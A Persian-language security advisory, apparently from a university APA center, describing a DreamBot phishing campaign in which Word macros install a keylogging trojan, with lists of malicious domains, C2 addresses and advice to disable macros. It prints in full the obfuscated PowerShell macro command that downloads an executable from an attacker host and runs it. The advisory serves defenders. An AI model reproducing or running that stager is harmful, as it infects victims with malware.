کارزار فیشینگ DreamBot

به گزارش اخیر آزمایشگاه امنیتی Anomali کارزار فیشینگ DreamBot هنوز ادامه دارد. در اواخر مرداد سال گذشته آزمایشگاه امنیتی Anomali حملات فیشینگ متعددی را کشف کرد.

|

به گزارش اخیر آزمایشگاه امنیتی Anomali کارزار فیشینگ DreamBot هنوز ادامه دارد. در اواخر مرداد سال گذشته آزمایشگاه امنیتی Anomali حملات فیشینگ متعددی را کشف کرد که اسنادی حاوی ماکروهای آلوده را پخش می کردند، که بعد از باز شدن سیستم را به بدافزار DreamBot را دانلود می کردند. این بدافزار دارای قابلیت ضبط کلیدهای فشرده شده صفحه کلید است و بسیار مخفیانه عمل می کند. کمپین پخش این بدافزار هنوز فعال است.

|

|

|



فایل آلوده طوری طراحی شده است که کاربر را به کلیک بر روی Enable Editing و Enable Content ترغیب می کند. در عکس بالا نمونه ای از سند آلوده را مشاهده می کنید. بعد از این که قربانی اجازه ی اجرای ماکرو را می دهد، ماکرو از طریق PowerShell یک درخواست به سرور حاوی بدافزار می فرستد و بعد از دانلود بدافزار آن را اجرا می کند. دستورات ماکرو به صورت مبهمی هستند که تشخیص آن برای آنتی ویروس سخت باشد.

|

|

نمونه ی دستور ماکرو: |

|

powershell ” (“V”+”SDns”+”adasd =”+” &(8n”+”7″+”n8n7″+”+8n7e”+”8n”+”7+8n”+”7w-o”+”bje”+”c8n7+8n7t8n7″+”) ra”+”nd”+”om;VSDYYU “+”=”+” .(8n7ne”+”8n7+8n”+”7w8n7+8n7-ob”+”ject8n7) Syste”+”m.N”+”et.W”+”eb”+”Clie”+”nt;”+”VSD”+”NS”+”B”+” “+”=”+” “+”VSDns”+”a”+”dasd.”+”next(1″+”0000″+”, 2821″+”33);VS”+”D”+”A”+”D”+”CX = 8n7 http://kkjk”+”ajsd”+”ja”+”s”+”dqwe”+”c.com/A”+”RN/tes”+”tv”+”.ph”+”p?l”+”=ttner”+”4.yarn8″+”n7.Split(8n”+”7@8n7″+”);VSD”+”SDC = VSDe”+”nv:”+”p”+”u”+”blic + 8n7wZU8″+”n7 + VSDN”+”SB +”+” (8n7.ex”+”8n”+”7+8n7e8n7);f”+”or”+”ea”+”c”+”h”+”(V”+”SD”+”asf”+”c “+”in VS”+”DAD”+”CX){“+”tr”+”y{VSD”+”YYU.xPr”+”D”+”oKcVW”+”nl”+”KcVOa”+”dF”+”IKcVl”+”exPr(V”+”S”+”D”+”asfc.xPrToStrK”+”cViKc”+”VNg”+”xPr(), VS”+”DS”+”DC”+”)”+”;&(8n”+”7Invo8n7+8n7k8″+”n7+8n7″+”e-Item8n7″+”)”+”(VS”+”D”+”SDC”+”);”+”b”+”r”+”eak;}c”+”a”+”tc”+”h{}”+”}”).RePlacE(([CHAr]75+[CHAr]99+[CHAr]86),”`”).RePlacE(([CHAr]56+[CHAr]110+[CHAr]55),[strInG][CHAr]39).RePlacE(“wZU”,”\”).RePlacE(([CHAr]120+[CHAr]80+[CHAr]114),[strInG][CHAr]34).RePlacE(([CHAr]86+[CHAr]83+[CHAr]68),”$”) |& ((vARiaBLe “*mdr*”).NAmE[3,11,2]-JoIN””)

|

|

این بدافزار از طریق پروتکل https با سرور ارتباط برقرار می کند و اطلاعات سیستم را به سرقت می برد. لیست وب سایت های آلوده کشف شده تا به امروز: |

|

14ca1s5asc45.com tttiweqwneasdqwe.com g98d4qwd4asd.com hhhasdnqwesdasd.com qqwqwwwpoasd.com asldkjasndqweasd.com iiasjdqwjenqasdnq.com eertasidasnqweas.com qqwqwwwpoasd.com sdjqiweqwnesd.com sdf5wer4wer.com tttiweqwneasdqwe.com oooiawneqweasd.com aninsnasdneqwe.com ppoadajsqwenqw.com yyjqnwejqnweqweq.com jjasdkeqnqweqwe.com oooiasndqjwenda.com kkjkajsdjasdqwec.com uuuansdownew.net

|

|

لیست آدرس سرورهای کنترل کننده ی بد افزار: |

|

86.105.1.151 carforklou.at 51.254.172.105

|

|

|

|

توصیه های مرکز آپا دانشگاه سمنان : |

|

برای مصون ماندن از این بدافزار، از باز کردن ایمیلهای مشکوک و دانلود فایلهای نامطمئن خودداری کنید. همچنین در نرمافزار ورد ماکروها را غیرفعال نگه دارید، مگر آن که واقعا به این امکان نیاز داشته باشید.

|

|

اقدامات ما: |

|

اگر در این زمینه به مشکلی برخورد کردید میتوانید از کارشناسان ما در مرکز آپا دانشگاه سمنان کمک بگیرید. |